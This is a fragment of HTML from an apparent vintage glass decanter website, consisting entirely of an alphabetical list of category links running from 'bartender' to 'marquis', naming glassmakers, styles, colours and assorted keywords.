</li>
	<li class="cat-item cat-item-3289"><a href="https://vintageglassdecanter.com/category/bartender/" >bartender</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://vintageglassdecanter.com/category/barware/" >barware</a>
</li>
	<li class="cat-item cat-item-4032"><a href="https://vintageglassdecanter.com/category/bb62/" >bb62</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://vintageglassdecanter.com/category/beam/" >beam</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://vintageglassdecanter.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-4445"><a href="https://vintageglassdecanter.com/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://vintageglassdecanter.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://vintageglassdecanter.com/category/besopke/" >besopke</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://vintageglassdecanter.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://vintageglassdecanter.com/category/betjemanns/" >betjemann&#039;s</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://vintageglassdecanter.com/category/betsons/" >betson&#039;s</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://vintageglassdecanter.com/category/bevel/" >bevel</a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://vintageglassdecanter.com/category/bgwg/" >bgwg</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://vintageglassdecanter.com/category/birthday/" >birthday</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://vintageglassdecanter.com/category/bischoff/" >bischoff</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://vintageglassdecanter.com/category/bladed/" >bladed</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://vintageglassdecanter.com/category/blenko/" >blenko</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://vintageglassdecanter.com/category/blowing/" >blowing</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://vintageglassdecanter.com/category/blown/" >blown</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://vintageglassdecanter.com/category/bludgeon/" >bludgeon</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://vintageglassdecanter.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://vintageglassdecanter.com/category/bohemia/" >bohemia</a>
</li>
	<li class="cat-item cat-item-4246"><a href="https://vintageglassdecanter.com/category/bohemiam/" >bohemiam</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://vintageglassdecanter.com/category/bohemian/" >bohemian</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://vintageglassdecanter.com/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://vintageglassdecanter.com/category/boot/" >boot</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://vintageglassdecanter.com/category/bottiglia/" >bottiglia</a>
</li>
	<li class="cat-item cat-item-3943"><a href="https://vintageglassdecanter.com/category/bottle/" >bottle</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://vintageglassdecanter.com/category/bottles/" >bottles</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://vintageglassdecanter.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://vintageglassdecanter.com/category/bourbon/" >bourbon</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://vintageglassdecanter.com/category/bowling/" >bowling</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://vintageglassdecanter.com/category/brilliant/" >brilliant</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://vintageglassdecanter.com/category/bristol/" >bristol</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://vintageglassdecanter.com/category/brutalist/" >brutalist</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://vintageglassdecanter.com/category/bulldog/" >bulldog</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://vintageglassdecanter.com/category/button/" >button</a>
</li>
	<li class="cat-item cat-item-4300"><a href="https://vintageglassdecanter.com/category/calumet/" >calumet</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://vintageglassdecanter.com/category/cambridge/" >cambridge</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://vintageglassdecanter.com/category/camus/" >camus</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://vintageglassdecanter.com/category/captains/" >captains</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://vintageglassdecanter.com/category/carlo/" >carlo</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://vintageglassdecanter.com/category/carnival/" >carnival</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://vintageglassdecanter.com/category/cart/" >cart</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://vintageglassdecanter.com/category/cased/" >cased</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://vintageglassdecanter.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-1800"><a href="https://vintageglassdecanter.com/category/ceramic/" >ceramic</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://vintageglassdecanter.com/category/ceskci/" >ceskci</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://vintageglassdecanter.com/category/chainz/" >chainz</a>
</li>
	<li class="cat-item cat-item-4118"><a href="https://vintageglassdecanter.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-3870"><a href="https://vintageglassdecanter.com/category/chianti/" >chianti</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://vintageglassdecanter.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://vintageglassdecanter.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://vintageglassdecanter.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://vintageglassdecanter.com/category/claret/" >claret</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://vintageglassdecanter.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://vintageglassdecanter.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://vintageglassdecanter.com/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://vintageglassdecanter.com/category/clown/" >clown</a>
</li>
	<li class="cat-item cat-item-916"><a href="https://vintageglassdecanter.com/category/cobalt/" >cobalt</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://vintageglassdecanter.com/category/collectable/" >collectable</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://vintageglassdecanter.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://vintageglassdecanter.com/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://vintageglassdecanter.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://vintageglassdecanter.com/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-3956"><a href="https://vintageglassdecanter.com/category/colony/" >colony</a>
</li>
	<li class="cat-item cat-item-3432"><a href="https://vintageglassdecanter.com/category/confronted/" >confronted</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://vintageglassdecanter.com/category/constellation1797/" >constellation1797</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://vintageglassdecanter.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://vintageglassdecanter.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://vintageglassdecanter.com/category/cornflower/" >cornflower</a>
</li>
	<li class="cat-item cat-item-4250"><a href="https://vintageglassdecanter.com/category/corning/" >corning</a>
</li>
	<li class="cat-item cat-item-3635"><a href="https://vintageglassdecanter.com/category/couldn/" >couldn</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://vintageglassdecanter.com/category/couldnt/" >couldnt</a>
</li>
	<li class="cat-item cat-item-4214"><a href="https://vintageglassdecanter.com/category/crafting/" >crafting</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://vintageglassdecanter.com/category/cranberry/" >cranberry</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://vintageglassdecanter.com/category/cranberry-ruby/" >cranberry-ruby</a>
</li>
	<li class="cat-item cat-item-3248"><a href="https://vintageglassdecanter.com/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://vintageglassdecanter.com/category/crinkle/" >crinkle</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://vintageglassdecanter.com/category/cristalleria/" >cristalleria</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://vintageglassdecanter.com/category/cristallerie/" >cristallerie</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://vintageglassdecanter.com/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://vintageglassdecanter.com/category/culver/" >culver</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://vintageglassdecanter.com/category/czech/" >czech</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://vintageglassdecanter.com/category/czechoslovakia/" >czechoslovakia</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://vintageglassdecanter.com/category/czechoslovakianbohemian/" >czechoslovakianbohemian</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://vintageglassdecanter.com/category/dalmore/" >dalmore</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://vintageglassdecanter.com/category/danish/" >danish</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://vintageglassdecanter.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://vintageglassdecanter.com/category/dartington/" >dartington</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://vintageglassdecanter.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://vintageglassdecanter.com/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-2771"><a href="https://vintageglassdecanter.com/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://vintageglassdecanter.com/category/decant/" >decant</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://vintageglassdecanter.com/category/decanter/" >decanter</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://vintageglassdecanter.com/category/decanters/" >decanters</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://vintageglassdecanter.com/category/decanting/" >decanting</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://vintageglassdecanter.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://vintageglassdecanter.com/category/decoupage/" >decoupage</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://vintageglassdecanter.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://vintageglassdecanter.com/category/denizli/" >denizli</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://vintageglassdecanter.com/category/designer/" >designer</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://vintageglassdecanter.com/category/diana/" >diana</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://vintageglassdecanter.com/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-4420"><a href="https://vintageglassdecanter.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://vintageglassdecanter.com/category/diffrence/" >diffrence</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://vintageglassdecanter.com/category/diggin/" >diggin</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://vintageglassdecanter.com/category/divine/" >divine</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://vintageglassdecanter.com/category/domestic/" >domestic</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://vintageglassdecanter.com/category/dores/" >dores</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://vintageglassdecanter.com/category/dorothy/" >dorothy</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://vintageglassdecanter.com/category/dragsted/" >dragsted</a>
</li>
	<li class="cat-item cat-item-3226"><a href="https://vintageglassdecanter.com/category/drill/" >drill</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://vintageglassdecanter.com/category/drink/" >drink</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://vintageglassdecanter.com/category/drip/" >drip</a>
</li>
	<li class="cat-item cat-item-3836"><a href="https://vintageglassdecanter.com/category/ducks/" >ducks</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://vintageglassdecanter.com/category/dusky/" >dusky</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://vintageglassdecanter.com/category/eames/" >eames</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://vintageglassdecanter.com/category/eapg/" >eapg</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://vintageglassdecanter.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-3691"><a href="https://vintageglassdecanter.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://vintageglassdecanter.com/category/ebeling/" >ebeling</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://vintageglassdecanter.com/category/edinburgh/" >edinburgh</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://vintageglassdecanter.com/category/egermann/" >egermann</a>
</li>
	<li class="cat-item cat-item-4379"><a href="https://vintageglassdecanter.com/category/ekenas/" >ekenas</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://vintageglassdecanter.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://vintageglassdecanter.com/category/emerald/" >emerald</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://vintageglassdecanter.com/category/empoli/" >empoli</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://vintageglassdecanter.com/category/empty/" >empty</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://vintageglassdecanter.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-3683"><a href="https://vintageglassdecanter.com/category/ep512/" >ep512</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://vintageglassdecanter.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://vintageglassdecanter.com/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://vintageglassdecanter.com/category/ergemann/" >ergemann</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://vintageglassdecanter.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://vintageglassdecanter.com/category/etched/" >etched</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://vintageglassdecanter.com/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://vintageglassdecanter.com/category/evening/" >evening</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://vintageglassdecanter.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://vintageglassdecanter.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://vintageglassdecanter.com/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-4197"><a href="https://vintageglassdecanter.com/category/exciting/" >exciting</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://vintageglassdecanter.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-2503"><a href="https://vintageglassdecanter.com/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://vintageglassdecanter.com/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://vintageglassdecanter.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://vintageglassdecanter.com/category/faberge/" >faberge</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://vintageglassdecanter.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://vintageglassdecanter.com/category/fancy/" >fancy</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://vintageglassdecanter.com/category/farber/" >farber</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://vintageglassdecanter.com/category/farmer/" >farmer</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://vintageglassdecanter.com/category/fenton/" >fenton</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://vintageglassdecanter.com/category/ferro/" >ferro</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://vintageglassdecanter.com/category/fidenza/" >fidenza</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://vintageglassdecanter.com/category/filled/" >filled</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://vintageglassdecanter.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-4141"><a href="https://vintageglassdecanter.com/category/finds/" >finds</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://vintageglassdecanter.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://vintageglassdecanter.com/category/finstain/" >finstain</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://vintageglassdecanter.com/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://vintageglassdecanter.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://vintageglassdecanter.com/category/fitzgerald/" >fitzgerald</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://vintageglassdecanter.com/category/flaw/" >flaw</a>
</li>
	<li class="cat-item cat-item-3514"><a href="https://vintageglassdecanter.com/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://vintageglassdecanter.com/category/folding/" >folding</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://vintageglassdecanter.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://vintageglassdecanter.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-4173"><a href="https://vintageglassdecanter.com/category/frosted/" >frosted</a>
</li>
	<li class="cat-item cat-item-3917"><a href="https://vintageglassdecanter.com/category/frustrating/" >frustrating</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://vintageglassdecanter.com/category/funky/" >funky</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://vintageglassdecanter.com/category/galway/" >galway</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://vintageglassdecanter.com/category/genie/" >genie</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://vintageglassdecanter.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://vintageglassdecanter.com/category/geometric/" >geometric</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://vintageglassdecanter.com/category/georgian/" >georgian</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://vintageglassdecanter.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://vintageglassdecanter.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://vintageglassdecanter.com/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://vintageglassdecanter.com/category/glassware/" >glassware</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://vintageglassdecanter.com/category/glassybaby/" >glassybaby</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://vintageglassdecanter.com/category/globe/" >globe</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://vintageglassdecanter.com/category/glowing/" >glowing</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://vintageglassdecanter.com/category/godinger/" >godinger</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://vintageglassdecanter.com/category/godzilla/" >godzilla</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://vintageglassdecanter.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-4210"><a href="https://vintageglassdecanter.com/category/gold-plated/" >gold-plated</a>
</li>
	<li class="cat-item cat-item-2840"><a href="https://vintageglassdecanter.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://vintageglassdecanter.com/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://vintageglassdecanter.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://vintageglassdecanter.com/category/goodbye/" >goodbye</a>
</li>
	<li class="cat-item cat-item-3138"><a href="https://vintageglassdecanter.com/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://vintageglassdecanter.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://vintageglassdecanter.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://vintageglassdecanter.com/category/greenwich/" >greenwich</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://vintageglassdecanter.com/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://vintageglassdecanter.com/category/grim/" >grim</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://vintageglassdecanter.com/category/guerlain/" >guerlain</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://vintageglassdecanter.com/category/guildcraft/" >guildcraft</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://vintageglassdecanter.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://vintageglassdecanter.com/category/handsome/" >handsome</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://vintageglassdecanter.com/category/hanging/" >hanging</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://vintageglassdecanter.com/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://vintageglassdecanter.com/category/haul/" >haul</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://vintageglassdecanter.com/category/hawkes/" >hawkes</a>
</li>
	<li class="cat-item cat-item-3894"><a href="https://vintageglassdecanter.com/category/heat/" >heat</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://vintageglassdecanter.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://vintageglassdecanter.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://vintageglassdecanter.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://vintageglassdecanter.com/category/hobnail/" >hobnail</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://vintageglassdecanter.com/category/hofbauer/" >hofbauer</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://vintageglassdecanter.com/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://vintageglassdecanter.com/category/holmegaard/" >holmegaard</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://vintageglassdecanter.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://vintageglassdecanter.com/category/honey/" >honey</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://vintageglassdecanter.com/category/horse/" >horse</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://vintageglassdecanter.com/category/horst/" >horst</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://vintageglassdecanter.com/category/hour/" >hour</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://vintageglassdecanter.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3818"><a href="https://vintageglassdecanter.com/category/hungarian/" >hungarian</a>
</li>
	<li class="cat-item cat-item-4208"><a href="https://vintageglassdecanter.com/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://vintageglassdecanter.com/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-3728"><a href="https://vintageglassdecanter.com/category/idea/" >idea</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://vintageglassdecanter.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://vintageglassdecanter.com/category/identifying/" >identifying</a>
</li>
	<li class="cat-item cat-item-3130"><a href="https://vintageglassdecanter.com/category/ignore/" >ignore</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://vintageglassdecanter.com/category/iittala/" >iittala</a>
</li>
	<li class="cat-item cat-item-1973"><a href="https://vintageglassdecanter.com/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-4225"><a href="https://vintageglassdecanter.com/category/indiana/" >indiana</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://vintageglassdecanter.com/category/insanely/" >insanely</a>
</li>
	<li class="cat-item cat-item-4417"><a href="https://vintageglassdecanter.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://vintageglassdecanter.com/category/ipdglasspolishing/" >ipdglasspolishing</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://vintageglassdecanter.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://vintageglassdecanter.com/category/italianempoli/" >italianempoli</a>
</li>
	<li class="cat-item cat-item-3990"><a href="https://vintageglassdecanter.com/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://vintageglassdecanter.com/category/items/" >items</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://vintageglassdecanter.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://vintageglassdecanter.com/category/jadite/" >jadite</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://vintageglassdecanter.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://vintageglassdecanter.com/category/jancis/" >jancis</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://vintageglassdecanter.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://vintageglassdecanter.com/category/jenaer/" >jenaer</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://vintageglassdecanter.com/category/jose/" >jose</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://vintageglassdecanter.com/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://vintageglassdecanter.com/category/kaanch/" >kaanch</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://vintageglassdecanter.com/category/kalocsa/" >kalocsa</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://vintageglassdecanter.com/category/karoff/" >karoff</a>
</li>
	<li class="cat-item cat-item-3005"><a href="https://vintageglassdecanter.com/category/kent/" >kent</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://vintageglassdecanter.com/category/kept/" >kept</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://vintageglassdecanter.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-4279"><a href="https://vintageglassdecanter.com/category/kingstown/" >kingstown</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://vintageglassdecanter.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://vintageglassdecanter.com/category/kosta/" >kosta</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://vintageglassdecanter.com/category/lalique/" >lalique</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://vintageglassdecanter.com/category/lambert/" >lambert</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://vintageglassdecanter.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://vintageglassdecanter.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://vintageglassdecanter.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://vintageglassdecanter.com/category/lead/" >lead</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://vintageglassdecanter.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://vintageglassdecanter.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-4020"><a href="https://vintageglassdecanter.com/category/lighten/" >lighten</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://vintageglassdecanter.com/category/lintupullo/" >lintupullo</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://vintageglassdecanter.com/category/liquor/" >liquor</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://vintageglassdecanter.com/category/lismore/" >lismore</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://vintageglassdecanter.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://vintageglassdecanter.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://vintageglassdecanter.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://vintageglassdecanter.com/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://vintageglassdecanter.com/category/lubiana/" >lubiana</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://vintageglassdecanter.com/category/m086/" >m086</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://vintageglassdecanter.com/category/mackenzie/" >mackenzie</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://vintageglassdecanter.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://vintageglassdecanter.com/category/madison/" >madison</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://vintageglassdecanter.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://vintageglassdecanter.com/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://vintageglassdecanter.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://vintageglassdecanter.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-3867"><a href="https://vintageglassdecanter.com/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://vintageglassdecanter.com/category/market/" >market</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://vintageglassdecanter.com/category/marquis/" >marquis</a>
</li>
